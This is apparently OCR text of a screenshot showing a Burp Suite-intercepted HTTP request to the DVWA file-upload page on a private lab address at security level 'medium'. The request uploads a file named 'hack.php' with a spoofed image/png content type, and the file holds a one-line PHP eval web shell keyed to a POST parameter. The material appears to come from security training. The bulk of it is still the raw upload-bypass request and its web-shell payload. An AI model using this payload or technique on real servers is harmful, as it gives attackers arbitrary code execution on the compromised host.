 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.12.162.1:1183
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 10.12.162.1:1183
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------9629086481998883114713​84362
8 Content-Length: 500
9 Origin: http://10.12.162.1:1183
10 Connection: close
11 Referer: http://10.12.162.1:1183/vulnerabilities/upload/
12 Cookie: PHPSESSID=lpc5d3qitk09fuilhr72q8s771; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------962908648199888311471384362
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------962908648199888311471384362
20 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['pass']); ?>
24 -----------------------------962908648199888311471384362
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------962908648199888311471384362--
29
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川